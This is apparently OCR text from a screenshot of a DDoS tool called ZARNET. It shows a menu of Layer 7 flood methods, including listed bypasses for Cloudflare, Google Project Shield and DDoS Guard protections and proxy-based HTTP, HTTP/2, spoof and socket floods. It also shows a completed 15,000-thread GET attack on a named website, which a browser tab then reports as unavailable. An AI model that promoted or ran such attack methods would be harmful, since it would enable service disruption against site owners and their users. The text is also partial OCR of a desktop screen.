 louiss@Byob: ~/zarnet-v2
LAYER 7
LAYER 7
• cfb | Bypass CF Attack
• pxcfb | Bypass CF Attack With Proxy
• cfreq | Bypass CF UAM, CAPTCHA, BFM (request)
• cfsoc | Bypass CF UAM, CAPTCHA, BFM (socket)
• pxsky | Bypass Google Project Shield, Vshield,
| DDoS Guard Free, CF NoSec With Proxy
• sky | Sky method without proxy
• http2 | HTTP 2.0 Request Attack
• pxhttp2 | HTTP 2.0 Request Attack With Proxy
• get | Get Request Attack
• post | Post Request Attack
• head | Head Request Attack
• pps | Only GET / HTTP/1.1
• spoof | HTTP Spoof Socket Attack
• pxspoof | HTTP Spoof Socket Attack With Proxy
• soc | Socket Attack
• pxraw | Proxy Request Attack
• pxsoc | Proxy Socket Attack
[root@ZARNET]
> get
• URL : https://afrika.de/
• THREAD : 15000
• TIME(s) : 60
[*] Attack Done !
[root@ZARNET]
>
Check website performance an
The page is temporarily unava
Attack Hub
afrika.de
L Paused
Gmail YouTube Maps Cloud Shell
The page you are looking for is temporarily unavailable.
Please try again later.
7737a45d43c4af2aff9c07f9cf5e4556 8cd4fec0cb9ef13cb187e12c4f3d8079 e5d47258abc91f23f77e17b64129809d
Type here to search
9°C Mostly cloudy
DEU
7:45 PM
11/6/2022
1